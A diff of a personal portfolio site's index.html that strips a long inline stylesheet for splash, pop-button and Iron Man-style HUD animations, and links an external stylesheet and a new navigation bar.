-    .splash-mute.is-off { color: var(--slate-dark); }
-
-    .splash-board {
-      position: relative;
-      width: 100%;
-      height: min(72vh, 680px);
-      min-height: 360px;
-      border-radius: 20px;
-      overflow: hidden;
-      touch-action: none;
-      -webkit-tap-highlight-color: transparent;
-      cursor: crosshair;
-      background:
-        radial-gradient(ellipse 60% 40% at 18% 20%, rgba(255, 207, 138, 0.55), transparent 60%),
-        radial-gradient(ellipse 50% 40% at 82% 22%, rgba(186, 230, 253, 0.55), transparent 60%),
-        radial-gradient(ellipse 55% 45% at 20% 85%, rgba(221, 214, 254, 0.55), transparent 60%),
-        radial-gradient(ellipse 55% 45% at 82% 85%, rgba(252, 214, 227, 0.55), transparent 60%),
-        radial-gradient(ellipse 70% 55% at 50% 50%, rgba(255, 255, 255, 0.6), transparent 70%),
-        linear-gradient(135deg, #fff7ed 0%, #fef3f2 50%, #f0f9ff 100%);
-      box-shadow:
-        inset 0 1px 0 rgba(255, 255, 255, 0.9),
-        0 20px 50px -25px rgba(15, 23, 42, 0.25),
-        0 2px 10px -4px rgba(15, 23, 42, 0.08);
-      isolation: isolate;
-    }
-    .splash-welcome {
-      position: absolute;
-      inset: 0;
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      justify-content: center;
-      color: var(--slate-light);
-      font-size: 1rem;
-      font-weight: 500;
-      pointer-events: none;
-      padding: 0 1.5rem;
-      text-align: center;
-    }
-    .splash-welcome .emoji {
-      font-size: clamp(2.5rem, 8vw, 4rem);
-      margin-bottom: 0.75rem;
-      animation: splashFloat 2s ease-in-out infinite;
-    }
-    @keyframes splashFloat {
-      0%, 100% { transform: translateY(0); }
-      50%      { transform: translateY(-8px); }
-    }
-    .splash-tip {
-      text-align: center;
-      color: var(--slate-dark);
-      font-size: 0.75rem;
-      font-family: var(--font-mono);
-      letter-spacing: 0.1em;
-      text-transform: uppercase;
-    }
-
-    /* Shape */
-    .splash-shape {
-      position: absolute;
-      pointer-events: none;
-      will-change: transform, opacity;
-      transform: translate(-50%, -50%) scale(0);
-      animation: shapeLife 2.4s cubic-bezier(0.2, 0.7, 0.3, 1) forwards;
-    }
-    .splash-shape svg {
-      width: 100%;
-      height: 100%;
-      display: block;
-      filter: drop-shadow(0 8px 12px rgba(15, 23, 42, 0.22)) drop-shadow(0 2px 4px rgba(15, 23, 42, 0.12));
-    }
-    .splash-shape text {
-      font-family: var(--font-sans);
-      font-weight: 800;
-      paint-order: stroke;
-      stroke: rgba(15, 23, 42, 0.35);
-      stroke-width: 3px;
-      fill: #ffffff;
-    }
-    @keyframes shapeLife {
-      0%   { opacity: 0; transform: translate(-50%, -50%) scale(0)    rotate(0);                                  }
-      12%  { opacity: 1; transform: translate(-50%, -50%) scale(1.2)  rotate(calc(var(--rot) * 0.6));             }
-      22%  { opacity: 1; transform: translate(-50%, -50%) scale(0.92) rotate(var(--rot));                          }
-      35%  { opacity: 1; transform: translate(-50%, -50%) scale(1)    rotate(var(--rot));                          }
-      75%  { opacity: 1; transform: translate(-50%, -50%) scale(1)    rotate(calc(var(--rot) + 8deg));             }
-      100% { opacity: 0; transform: translate(-50%, -50%) scale(1.8)  rotate(calc(var(--rot) + 35deg));            }
-    }
-
-    /* Confetti particles */
-    .splash-particle {
-      position: absolute;
-      width: 12px;
-      height: 12px;
-      margin: -6px 0 0 -6px;
-      border-radius: 50%;
-      pointer-events: none;
-      will-change: transform, opacity;
-      animation: particleFly 0.9s cubic-bezier(0.2, 0.7, 0.3, 1) forwards;
-      box-shadow: 0 0 8px 1px currentColor;
-    }
-    @keyframes particleFly {
-      0%   { transform: translate(0, 0) scale(1);   opacity: 1; }
-      100% { transform: translate(var(--dx), var(--dy)) scale(0.25); opacity: 0; }
-    }
-
-    @media (prefers-reduced-motion: reduce) {
-      .splash-welcome .emoji { animation: none; }
-      .splash-shape { animation-duration: 1s; }
-      .splash-particle { animation-duration: 0.4s; }
-    }
-
-    @media (max-width: 480px) {
-      .splash-board { height: min(70vh, 560px); border-radius: 16px; }
-    }
-
-    /* ──────────────────────────────────────────────
-       Pop — a button spawns, tap it to pop it.
-       Reuses .splash-board / .splash-hint / .splash-welcome / .splash-tip.
-       ────────────────────────────────────────────── */
-    .pop-btn {
-      position: absolute;
-      padding: 0;
-      margin: 0;
-      border: 6px solid rgba(255, 255, 255, 0.95);
-      border-radius: 50%;
-      color: white;
-      font-family: -apple-system, 'Inter', 'Apple Color Emoji', 'Segoe UI Emoji',
-                   'Segoe UI Symbol', 'Noto Color Emoji', sans-serif;
-      font-weight: 800;
-      line-height: 1;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      cursor: pointer;
-      transform: translate(-50%, -50%) scale(0);
-      animation: popSpawn 0.5s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
-      box-shadow:
-        0 14px 32px rgba(15, 23, 42, 0.25),
-        0 4px 10px rgba(15, 23, 42, 0.12),
-        inset 0 3px 8px rgba(255, 255, 255, 0.22);
-      touch-action: manipulation;
-      user-select: none;
-      -webkit-user-select: none;
-      -webkit-tap-highlight-color: transparent;
-      outline: none;
-      will-change: transform, opacity;
-    }
-    .pop-btn::after {
-      /* Soft pulsing halo ring to draw attention */
-      content: '';
-      position: absolute;
-      inset: -4px;
-      border-radius: 50%;
-      border: 4px solid currentColor;
-      color: inherit;
-      opacity: 0;
-      animation: popRing 1.8s 0.6s cubic-bezier(0, 0, 0.2, 1) infinite;
-      pointer-events: none;
-    }
-    .pop-btn:active {
-      filter: brightness(1.08);
-    }
-    .pop-btn:focus-visible {
-      box-shadow:
-        0 14px 32px rgba(15, 23, 42, 0.25),
-        0 4px 10px rgba(15, 23, 42, 0.12),
-        inset 0 3px 8px rgba(255, 255, 255, 0.22),
-        0 0 0 4px rgba(15, 118, 110, 0.35);
-    }
-    .pop-btn.popping {
-      animation: popOut 0.5s cubic-bezier(0.5, 0, 0.75, 0) forwards;
-      pointer-events: none;
-    }
-    .pop-btn.popping::after { animation: none; opacity: 0; }
-
-    @keyframes popSpawn {
-      0%   { transform: translate(-50%, -50%) scale(0)    rotate(-22deg); opacity: 0; }
-      60%  { transform: translate(-50%, -50%) scale(1.18) rotate(6deg);   opacity: 1; }
-      100% { transform: translate(-50%, -50%) scale(1)    rotate(0deg);   opacity: 1; }
-    }
-    @keyframes popOut {
-      0%   { transform: translate(-50%, -50%) scale(1)    rotate(0);    opacity: 1; }
-      30%  { transform: translate(-50%, -50%) scale(1.4)  rotate(4deg); opacity: 1; }
-      100% { transform: translate(-50%, -50%) scale(2.6)  rotate(10deg); opacity: 0; }
-    }
-    @keyframes popRing {
-      0%   { transform: scale(1);   opacity: 0.65; }
-      100% { transform: scale(1.55); opacity: 0;   }
-    }
-
-    @media (prefers-reduced-motion: reduce) {
-      .pop-btn { animation-duration: 0.2s; }
-      .pop-btn::after { animation: none; opacity: 0; }
-      .pop-btn.popping { animation-duration: 0.25s; }
-    }
-
-    /* Slightly brighter board tint so buttons pop harder */
-    .pop-board {
-      background:
-        radial-gradient(ellipse 60% 45% at 18% 20%, rgba(253, 186, 116, 0.45), transparent 60%),
-        radial-gradient(ellipse 55% 45% at 82% 22%, rgba(167, 243, 208, 0.45), transparent 60%),
-        radial-gradient(ellipse 55% 45% at 18% 82%, rgba(221, 214, 254, 0.5),  transparent 60%),
-        radial-gradient(ellipse 55% 45% at 82% 82%, rgba(253, 164, 175, 0.45), transparent 60%),
-        radial-gradient(ellipse 70% 55% at 50% 50%, rgba(255, 255, 255, 0.6),  transparent 70%),
-        linear-gradient(135deg, #fff7ed 0%, #fef3f2 50%, #f0fdfa 100%);
-    }
-
-    /* ──────────────────────────────────────────────
-       Stark — Tony Stark-style HUD boot + fullscreen
-       ────────────────────────────────────────────── */
-    .stark-root {
-      --s-fg:   #7ee7ff;
-      --s-hot:  #ffb347;
-      --s-red:  #ff5b5b;
-      --s-mut:  rgba(126, 231, 255, 0.4);
-      --s-bord: rgba(126, 231, 255, 0.25);
-      position: relative;
-      width: 100%;
-      min-height: 72vh;
-      border-radius: 14px;
-      overflow: hidden;
-      background:
-        radial-gradient(ellipse 60% 40% at 50% 30%, rgba(126, 231, 255, 0.1), transparent 60%),
-        radial-gradient(ellipse 50% 30% at 80% 90%, rgba(255, 179, 71, 0.07), transparent 60%),
-        linear-gradient(180deg, #040914 0%, #020509 100%);
-      color: var(--s-fg);
-      font-family: var(--font-mono);
-      user-select: none;
-      -webkit-user-select: none;
-      isolation: isolate;
-      box-shadow: inset 0 0 0 1px var(--s-bord), inset 0 0 60px rgba(126, 231, 255, 0.05);
-    }
-    .stark-root.stark-takeover,
-    .stark-root:fullscreen,
-    .stark-root:-webkit-full-screen {
-      position: fixed !important;
-      inset: 0 !important;
-      z-index: 9999 !important;
-      width: 100vw !important;
-      height: 100vh !important;
-      min-height: 100vh !important;
-      border-radius: 0 !important;
-      box-shadow: none !important;
-    }
-    body.stark-fullscreen { overflow: hidden; }
-    body.stark-fullscreen .spotlight,
-    body.stark-fullscreen .bg-grid { display: none; }
-
-    .stark-scan {
-      position: absolute; inset: 0; pointer-events: none; z-index: 1;
-      background: repeating-linear-gradient(180deg,
-        transparent 0, transparent 2px,
-        rgba(126, 231, 255, 0.05) 2px, rgba(126, 231, 255, 0.05) 3px);
-      mix-blend-mode: screen; opacity: 0.8;
-    }
-    .stark-gridlayer {
-      position: absolute; inset: 0; pointer-events: none; z-index: 1;
-      background:
-        linear-gradient(to right,  rgba(126, 231, 255, 0.08) 1px, transparent 1px) 0 0 / 40px 40px,
-        linear-gradient(to bottom, rgba(126, 231, 255, 0.08) 1px, transparent 1px) 0 0 / 40px 40px;
-      mask-image: radial-gradient(ellipse 70% 60% at 50% 50%, black 50%, transparent 95%);
-      -webkit-mask-image: radial-gradient(ellipse 70% 60% at 50% 50%, black 50%, transparent 95%);
-    }
-    .stark-corners i {
-      position: absolute; width: 24px; height: 24px;
-      border: 2px solid var(--s-fg); opacity: 0.5; z-index: 2; pointer-events: none;
-    }
-    .stark-corners i:nth-child(1) { top: 12px; left: 12px;  border-right: none; border-bottom: none; }
-    .stark-corners i:nth-child(2) { top: 12px; right: 12px; border-left:  none; border-bottom: none; }
-    .stark-corners i:nth-child(3) { bottom: 12px; left: 12px;  border-right: none; border-top: none; }
-    .stark-corners i:nth-child(4) { bottom: 12px; right: 12px; border-left:  none; border-top: none; }
-
-    .stark-stage { position: relative; z-index: 2; }
-    .stark-stage[hidden] { display: none; }
-
-    .stark-pre {
-      min-height: inherit;
-      padding: 3rem 2rem;
-      display: flex; flex-direction: column; align-items: center; justify-content: center;
-      gap: 1rem; text-align: center;
-    }
-    .stark-root:fullscreen .stark-pre,
-    .stark-root.stark-takeover .stark-pre { min-height: 100vh; }
-    .stark-pre-title {
-      font-size: clamp(2rem, 6vw, 3.5rem);
-      letter-spacing: 0.45em;
-      font-weight: 800;
-      color: var(--s-fg);
-      text-shadow: 0 0 22px rgba(126, 231, 255, 0.55);
-    }
-    .stark-pre-sub {
-      color: var(--s-mut); font-size: 0.8rem; letter-spacing: 0.3em;
-    }
-    .stark-pre-hint {
-      color: var(--s-mut); font-size: 0.65rem; letter-spacing: 0.2em;
-      text-transform: uppercase; margin-top: 0.5rem;
-    }
-    .stark-start {
-      position: relative;
-      width: 180px; height: 180px;
-      border-radius: 50%;
-      background: radial-gradient(circle at 50% 45%,
-        rgba(126, 231, 255, 0.4), rgba(126, 231, 255, 0.08) 55%, transparent 70%);
-      border: 2px solid var(--s-fg);
-      color: var(--s-fg);
-      font-family: var(--font-mono); font-size: 1.05rem; letter-spacing: 0.3em;
-      cursor: pointer;
-      transition: transform 0.25s var(--ease), box-shadow 0.25s var(--ease);
-      box-shadow: 0 0 0 0 rgba(126, 231, 255, 0.25),
-                  inset 0 0 30px rgba(126, 231, 255, 0.15);
-      margin: 0.5rem 0;
-    }
-    .stark-start:hover {
-      transform: scale(1.04);
-      box-shadow: 0 0 0 10px rgba(126, 231, 255, 0.12),
-                  inset 0 0 40px rgba(126, 231, 255, 0.25);
-    }
-    .stark-start:disabled { opacity: 0.5; cursor: not-allowed; }
-    .stark-start-ring {
-      position: absolute; inset: 10px;
-      border: 1px solid var(--s-mut); border-top-color: var(--s-fg);
-      border-radius: 50%;
-      animation: starkSpin 10s linear infinite;
-    }
-    @keyframes starkSpin { to { transform: rotate(360deg); } }
-
-    .stark-boot {
-      padding: 3rem clamp(1.5rem, 5vw, 4rem);
-      min-height: inherit;
-      display: flex; flex-direction: column; gap: 1rem;
-      font-size: 0.82rem;
-    }
-    .stark-root:fullscreen .stark-boot,
-    .stark-root.stark-takeover .stark-boot { min-height: 100vh; }
-    .stark-boot-head {
-      display: flex; justify-content: space-between;
-      color: var(--s-mut); letter-spacing: 0.2em; font-size: 0.65rem;
-      padding-bottom: 0.75rem;
-      border-bottom: 1px solid var(--s-bord);
-    }
-    .stark-boot-lines {
-      display: flex; flex-direction: column; gap: 0.35rem;
-      flex: 1;
-    }
-    .stark-boot-line {
-      display: grid; grid-template-columns: auto 1fr auto;
-      gap: 0.5rem;
-      color: var(--s-mut); opacity: 0.6;
-    }
-    .stark-boot-line-done { color: var(--s-fg); opacity: 1; }
-    .stark-boot-line-done > span:last-child { color: var(--s-hot); }
-    .stark-boot-track {
-      height: 10px;
-      border: 1px solid var(--s-bord);
-      border-radius: 2px; overflow: hidden;
-    }
-    .stark-boot-fill {
-      height: 100%; width: 0%;
-      background: linear-gradient(90deg, var(--s-fg), var(--s-hot));
-      box-shadow: 0 0 14px rgba(126, 231, 255, 0.5);
-      transition: width 0.3s linear;
-    }
-    .stark-boot-pct {
-      text-align: right; letter-spacing: 0.3em; color: var(--s-fg);
-      font-variant-numeric: tabular-nums;
-    }
-
-    .stark-hud {
-      display: grid;
-      grid-template-rows: auto 1fr auto;
-      min-height: 72vh;
-      position: relative;
-      overflow: hidden;
-    }
-    .stark-root:fullscreen .stark-hud,
-    .stark-root.stark-takeover .stark-hud { min-height: 100vh; }
-    .stark-topbar {
-      display: flex; align-items: center; justify-content: space-between;
-      padding: 0.9rem 1.5rem;
-      border-bottom: 1px solid var(--s-bord);
-      letter-spacing: 0.25em;
-      font-size: 0.8rem;
-      gap: 1rem;
-    }
-    .stark-brand {
-      color: var(--s-fg);
-      text-shadow: 0 0 8px rgba(126, 231, 255, 0.5);
-    }
-    .stark-clock {
-      color: var(--s-hot);
-      font-variant-numeric: tabular-nums;
-      letter-spacing: 0.2em;
-    }
-    .stark-quit {
-      width: 32px; height: 32px;
-      border: 1px solid var(--s-bord); border-radius: 50%;
-      color: var(--s-fg); cursor: pointer;
-      transition: border-color 0.2s, color 0.2s;
-      display: inline-flex; align-items: center; justify-content: center;
-      font-size: 0.9rem;
-    }
-    .stark-quit:hover { border-color: var(--s-red); color: var(--s-red); }
-
-    .stark-main {
-      display: grid;
-      grid-template-columns: 280px 1fr 280px;
-      gap: 1rem;
-      padding: 1rem 1.5rem;
-      overflow: hidden;
-    }
-    @media (max-width: 900px) {
-      .stark-main { grid-template-columns: 1fr; padding: 1rem; }
-      .stark-center { min-height: 300px !important; }
-    }
-
-    .stark-col { display: flex; flex-direction: column; gap: 0.75rem; }
-    .stark-panel {
-      padding: 0.75rem 0.9rem;
-      border: 1px solid var(--s-bord);
-      border-radius: 3px;
-      background: rgba(126, 231, 255, 0.035);
-      position: relative;
-    }
-    .stark-panel::before {
-      content: ''; position: absolute; top: -1px; left: 16px;
-      width: 24px; height: 2px; background: var(--s-fg);
-      box-shadow: 0 0 8px var(--s-fg);
-    }
-    .stark-panel-title {
-      font-size: 0.62rem; letter-spacing: 0.28em; color: var(--s-mut);
-      margin-bottom: 0.5rem;
-    }
-    .stark-bar-row {
-      display: grid; grid-template-columns: 36px 1fr 44px;
-      gap: 0.5rem; align-items: center;
-      font-size: 0.72rem;
-      margin: 0.3rem 0;
-      font-variant-numeric: tabular-nums;
-    }
-    .stark-bar {
-      height: 6px; background: rgba(126, 231, 255, 0.1);
-      border-radius: 2px; overflow: hidden;
-    }
-    .stark-bar > div {
-      height: 100%;
-      background: linear-gradient(90deg, var(--s-fg), var(--s-hot));
-      transition: width 0.6s var(--ease);
-      box-shadow: 0 0 8px rgba(126, 231, 255, 0.5);
-    }
-    .stark-readout {
-      display: flex; justify-content: space-between;
-      font-size: 0.72rem; margin: 0.25rem 0;
-    }
-    .stark-readout span { color: var(--s-mut); }
-    .stark-readout b {
-      color: var(--s-fg); font-weight: 600;
-      font-variant-numeric: tabular-nums;
-    }
-
-    .stark-center {
-      position: relative;
-      display: flex; align-items: center; justify-content: center;
-      min-height: 360px;
-      border: 1px solid var(--s-bord); border-radius: 3px;
-      background: rgba(0, 0, 0, 0.2);
-      overflow: hidden;
-    }
-    .stark-reactor {
-      position: relative;
-      width: min(260px, 65%); aspect-ratio: 1;
-      border-radius: 50%;
-    }
-    .stark-reactor-core {
-      position: absolute; inset: 36%;
-      border-radius: 50%;
-      background: radial-gradient(circle, #ffffff 0%, var(--s-fg) 40%, transparent 75%);
-      box-shadow: 0 0 40px rgba(126, 231, 255, 0.8), 0 0 80px rgba(126, 231, 255, 0.4);
-      animation: starkCore 1.4s ease-in-out infinite;
-    }
-    @keyframes starkCore {
-      0%, 100% { transform: scale(1);   opacity: 1;   }
-      50%      { transform: scale(1.1); opacity: 0.8; }
-    }
-    .stark-reactor-ring {
-      position: absolute; border: 1px solid var(--s-fg);
-      border-radius: 50%; opacity: 0.5;
-    }
-    .stark-r1 { inset: 0;   border-style: dashed; animation: starkSpin 18s linear infinite; }
-    .stark-r2 { inset: 12%; border-top-color: transparent; border-bottom-color: transparent;
-                animation: starkSpin 10s linear infinite reverse; }
-    .stark-r3 { inset: 22%; border-left-color: transparent; border-right-color: transparent;
-                animation: starkSpin 14s linear infinite; }
-    .stark-reactor-tick {
-      position: absolute; inset: -6px;
-      border-radius: 50%;
-      background: conic-gradient(from 0deg, transparent 0 355deg, var(--s-fg) 355deg 360deg);
-      mask: radial-gradient(circle, transparent 70%, black 71% 74%, transparent 75%);
-      -webkit-mask: radial-gradient(circle, transparent 70%, black 71% 74%, transparent 75%);
-      animation: starkSpin 4s linear infinite;
-    }
-
-    .stark-radar {
-      position: absolute; right: 1.5rem; bottom: 1.5rem;
-      width: 110px; height: 110px;
-      border-radius: 50%;
-      background: radial-gradient(circle, rgba(126, 231, 255, 0.08) 0, transparent 70%);
-      border: 1px solid var(--s-bord);
-      overflow: hidden;
-    }
-    .stark-radar-ring {
-      position: absolute; inset: 0;
-      border: 1px solid var(--s-mut); border-radius: 50%; opacity: 0.4;
-    }
-    .stark-radar-ring:nth-of-type(2) { inset: 22%; }
-    .stark-radar-ring:nth-of-type(3) { inset: 44%; }
-    .stark-radar-sweep {
-      position: absolute; inset: 0;
-      background: conic-gradient(from 0deg, rgba(126, 231, 255, 0.55) 0deg, transparent 60deg);
-      border-radius: 50%;
-      animation: starkSpin 3s linear infinite;
-      mix-blend-mode: screen;
-    }
-    .stark-radar-blip {
-      position: absolute; width: 6px; height: 6px; margin: -3px 0 0 -3px;
-      background: var(--s-hot); border-radius: 50%;
-      box-shadow: 0 0 8px var(--s-hot);
-      animation: starkBlip 1.8s ease-in-out infinite;
-    }
-    .stark-radar-blip.fx-new { animation: starkBlipNew 2s ease-out forwards; }
-    @keyframes starkBlip { 0%, 100% { opacity: 0.4; } 50% { opacity: 1; } }
-    @keyframes starkBlipNew {
-      0%   { transform: scale(2.4); opacity: 1; }
-      40%  { transform: scale(1);   opacity: 1; }
-      100% { transform: scale(1);   opacity: 0; }
-    }
-    .stark-center-lbl {
-      position: absolute; top: 1rem; left: 50%;
-      transform: translateX(-50%);
-      font-size: 0.7rem; letter-spacing: 0.3em;
-      color: var(--s-fg);
-      padding: 0.25rem 0.75rem;
-      border: 1px solid var(--s-bord);
-      background: rgba(0, 0, 0, 0.4);
-      transition: color 0.2s, border-color 0.2s;
-      white-space: nowrap;
-      max-width: calc(100% - 4rem);
-      overflow: hidden; text-overflow: ellipsis;
-    }
-    .stark-center-lbl.stark-center-hot {
-      color: var(--s-hot); border-color: var(--s-hot);
-    }
-
-    .stark-log {
-      display: flex; flex-direction: column;
-      gap: 0.2rem;
-      font-size: 0.72rem;
-      max-height: 220px;
-      overflow: hidden;
-    }
-    .stark-log-row {
-      display: grid; grid-template-columns: 60px 1fr;
-      gap: 0.5rem;
-      color: var(--s-fg);
-      animation: starkFade 0.3s ease-out;
-    }
-    .stark-log-row span:first-child {
-      color: var(--s-mut); font-variant-numeric: tabular-nums;
-    }
-    @keyframes starkFade {
-      from { opacity: 0; transform: translateX(-6px); }
-      to   { opacity: 1; transform: translateX(0); }
-    }
-
-    .stark-schema {
-      width: 100%; display: block;
-      color: var(--s-fg);
-      filter: drop-shadow(0 0 4px rgba(126, 231, 255, 0.35));
-      animation: starkSchema 6s ease-in-out infinite;
-    }
-    @keyframes starkSchema {
-      0%, 100% { opacity: 0.95; }
-      50%      { opacity: 0.55; }
-    }
-
-    .stark-footer {
-      display: flex; align-items: center; justify-content: space-between;
-      gap: 1rem;
-      padding: 0.75rem 1.5rem;
-      border-top: 1px solid var(--s-bord);
-      font-size: 0.68rem;
-      letter-spacing: 0.2em;
-    }
-    .stark-ticker {
-      flex: 1; color: var(--s-fg); opacity: 0.75;
-      overflow: hidden; white-space: nowrap; text-overflow: ellipsis;
-    }
-    .stark-hint { color: var(--s-mut); white-space: nowrap; }
-
-    /* Hijack terminals — spawn on keypress */
-    .stark-term {
-      position: absolute;
-      width: 340px;
-      max-width: calc(100% - 24px);
-      background: rgba(5, 10, 14, 0.95);
-      border: 1px solid rgba(126, 231, 255, 0.4);
-      border-radius: 6px;
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      color: #8af5a5;
-      box-shadow:
-        0 18px 40px -10px rgba(0, 0, 0, 0.7),
-        0 0 0 1px rgba(126, 231, 255, 0.15),
-        0 0 30px rgba(126, 231, 255, 0.12);
-      opacity: 0;
-      transform: scale(0.92) translateY(6px);
-      animation: starkTermIn 0.28s cubic-bezier(0.2, 0.8, 0.3, 1.05) forwards;
-      overflow: hidden;
-      display: flex; flex-direction: column;
-      backdrop-filter: blur(2px);
-      -webkit-backdrop-filter: blur(2px);
-      z-index: 5;
-    }
-    .stark-term.stark-term-closing {
-      animation: starkTermOut 0.3s ease-out forwards;
-    }
-    @keyframes starkTermIn {
-      0%   { opacity: 0; transform: scale(0.9) translateY(10px) rotate(-1deg); }
-      60%  { opacity: 1; transform: scale(1.02) translateY(-2px) rotate(0.4deg); }
-      100% { opacity: 1; transform: scale(1) translateY(0) rotate(0); }
-    }
-    @keyframes starkTermOut {
-      0%   { opacity: 1; transform: scale(1); }
-      100% { opacity: 0; transform: scale(0.96) translateY(-4px); filter: blur(2px); }
-    }
-    .stark-term-bar {
-      display: flex; align-items: center; gap: 0.5rem;
-      padding: 0.4rem 0.65rem;
-      background: linear-gradient(180deg, rgba(126, 231, 255, 0.1), rgba(126, 231, 255, 0.03));
-      border-bottom: 1px solid rgba(126, 231, 255, 0.2);
-      color: var(--s-fg);
-      font-size: 0.65rem;
-      letter-spacing: 0.15em;
-    }
-    .stark-term-dots { display: flex; gap: 5px; }
-    .stark-term-dots i {
-      width: 9px; height: 9px; border-radius: 50%;
-      background: #ff5f57; border: 1px solid rgba(0,0,0,0.2);
-    }
-    .stark-term-dots i:nth-child(2) { background: #febc2e; }
-    .stark-term-dots i:nth-child(3) { background: #28c840; }
-    .stark-term-title {
-      flex: 1;
-      text-align: center;
-      overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
-      color: var(--s-fg);
-      text-shadow: 0 0 6px rgba(126, 231, 255, 0.35);
-    }
-    .stark-term-body {
-      padding: 0.5rem 0.65rem 0.65rem;
-      height: 220px;
-      overflow: hidden;
-      background:
-        repeating-linear-gradient(180deg,
-          transparent 0, transparent 2px,
-          rgba(126, 231, 255, 0.025) 2px, rgba(126, 231, 255, 0.025) 3px);
-      line-height: 1.5;
-      position: relative;
-    }
-    .stark-term-body::after {
-      content: '';
-      position: absolute; left: 0; right: 0; bottom: 0; height: 30px;
-      background: linear-gradient(180deg, transparent, rgba(5, 10, 14, 0.95));
-      pointer-events: none;
-    }
-    .stark-term-line {
-      white-space: pre-wrap; word-break: break-word;
-      animation: starkTermLine 0.18s ease-out;
-    }
-    .stark-term-line.stark-tl-cmd   { color: #bafff0; }
-    .stark-term-line.stark-tl-warn  { color: var(--s-hot); }
-    .stark-term-line.stark-tl-err   { color: var(--s-red); }
-    .stark-term-line.stark-tl-ok    { color: #8af5a5; }
-    .stark-term-line.stark-tl-dim   { color: rgba(138, 245, 165, 0.55); }
-    .stark-term-line.stark-tl-meta  { color: var(--s-fg); }
-    .stark-term-prompt { color: #28c840; margin-right: 0.35rem; }
-    .stark-term-caret {
-      display: inline-block; width: 7px; height: 0.95em;
-      background: #8af5a5; margin-left: 2px;
-      animation: starkCaret 0.7s steps(2, end) infinite;
-      vertical-align: -2px;
-    }
-    @keyframes starkCaret { 50% { opacity: 0; } }
-    @keyframes starkTermLine {
-      from { opacity: 0; transform: translateX(-4px); }
-      to   { opacity: 1; transform: translateX(0); }
-    }
-
-    .stark-overlay {
-      position: absolute; inset: 0; z-index: 10;
-      display: flex; align-items: center; justify-content: center;
-      pointer-events: none; opacity: 0;
-      background: radial-gradient(circle, rgba(126, 231, 255, 0.18), rgba(0, 0, 0, 0.35));
-      transition: opacity 0.15s;
-    }
-    .stark-overlay.fx-show { opacity: 1; }
-    .stark-overlay > div {
-      font-family: var(--font-mono);
-      font-size: clamp(1.25rem, 4vw, 2.5rem);
-      letter-spacing: 0.2em;
-      color: var(--s-fg);
-      text-shadow: 0 0 16px rgba(126, 231, 255, 0.8);
-      padding: 0.9rem 1.8rem;
-      border: 2px solid var(--s-fg);
-      background: rgba(0, 0, 0, 0.7);
-      animation: starkOverlayPop 0.8s ease-out;
-    }
-    @keyframes starkOverlayPop {
-      0%   { transform: scale(0.82); opacity: 0; }
-      20%  { transform: scale(1.04); opacity: 1; }
-      100% { transform: scale(1);    opacity: 1; }
-    }
-
-    .stark-target {
-      position: absolute;
-      width: 80px; height: 80px;
-      margin: -40px 0 0 -40px;
-      border: 2px solid var(--s-red);
-      border-radius: 50%;
-      box-shadow: 0 0 14px rgba(255, 91, 91, 0.6), inset 0 0 14px rgba(255, 91, 91, 0.4);
-      animation: starkTarget 1.4s ease-out forwards;
-      pointer-events: none;
-    }
-    .stark-target::before, .stark-target::after {
-      content: ''; position: absolute; background: var(--s-red);
-    }
-    .stark-target::before { left: 50%; margin-left: -1px; top: -12px;  bottom: -12px; width: 2px; }
-    .stark-target::after  { top:  50%; margin-top:  -1px; left: -12px; right:  -12px; height: 2px; }
-    @keyframes starkTarget {
-      0%   { transform: scale(2);   opacity: 0; }
-      25%  { transform: scale(1);   opacity: 1; }
-      100% { transform: scale(1);   opacity: 0; }
-    }
-
-    .stark-root.fx-flash { animation: starkFlash 0.22s ease-out; }
-    @keyframes starkFlash {
-      0%   { filter: brightness(1); }
-      40%  { filter: brightness(2.2) contrast(1.2); }
-      100% { filter: brightness(1); }
-    }
-    .stark-root.fx-shake { animation: starkShake 0.5s; }
-    @keyframes starkShake {
-      0%, 100% { transform: translate(0); }
-      10% { transform: translate(-6px, -2px); }
-      25% { transform: translate(5px, 3px);   }
-      40% { transform: translate(-4px, 4px);  }
-      55% { transform: translate(6px, -2px);  }
-      70% { transform: translate(-5px, -4px); }
-      85% { transform: translate(3px, 4px);   }
-    }
-    .stark-root.fx-scan::after {
-      content: ''; position: absolute; inset: 0;
-      pointer-events: none; z-index: 9;
-      background: linear-gradient(180deg,
-        transparent 0%,
-        rgba(126, 231, 255, 0.35) 49%, rgba(126, 231, 255, 0.35) 51%,
-        transparent 100%);
-      animation: starkScanSweep 1s ease-in-out;
-    }
-    @keyframes starkScanSweep {
-      0%   { transform: translateY(-100%); }
-      100% { transform: translateY(100%); }
-    }
-    .stark-root.fx-glitch { animation: starkGlitch 0.4s steps(3, end); }
-    @keyframes starkGlitch {
-      0%, 100% { transform: translate(0); filter: hue-rotate(0deg); }
-      20% { transform: translate(-4px, 2px); filter: hue-rotate(40deg) saturate(1.6); }
-      40% { transform: translate(5px, -3px); filter: hue-rotate(-30deg); }
-      60% { transform: translate(-3px, 3px); filter: hue-rotate(50deg); }
-      80% { transform: translate(2px, -2px); filter: hue-rotate(-20deg); }
-    }
-    .stark-reactor.fx-pulse { animation: starkReactorPulse 0.8s ease-out; }
-    @keyframes starkReactorPulse {
-      0%   { transform: scale(1); }
-      30%  { transform: scale(1.18); filter: drop-shadow(0 0 40px rgba(255, 179, 71, 0.9)); }
-      100% { transform: scale(1); filter: none; }
-    }
-
-    @media (prefers-reduced-motion: reduce) {
-      .stark-reactor-core, .stark-r1, .stark-r2, .stark-r3, .stark-reactor-tick,
-      .stark-radar-sweep, .stark-start-ring, .stark-schema {
-        animation: none !important;
-      }
-    }
-  </style>
+
+  <link rel="canonical" href="https://ilterkavlak.github.io/" />
+  <link rel="stylesheet" href="assets/styles.css" />
 </head>
 <body>
-
-  <a class="skip-link" href="#content">Skip to content</a>
-  <canvas class="bg-grid" id="bgGrid" aria-hidden="true"></canvas>
-  <div class="spotlight" id="spotlight"></div>
-
-  <!-- ─────────────────────────────────────────────
-       Main (resume) view
-       ───────────────────────────────────────────── -->
-  <div id="appMain">
-
-    <!-- Mobile top nav -->
-    <nav class="top-nav" aria-label="Primary">
-      <a href="#" class="brand">İK<span>.</span></a>
-      <div class="top-nav-links" id="topNavLinks">
+  <a class="skip-link" href="#main">Skip to content</a>
+
+  <!-- Navigation -->
+  <nav class="nav" aria-label="Primary">
+    <div class="nav-inner">
+      <a class="nav-brand" href="index.html">İlter Kavlak<span>.</span></a>
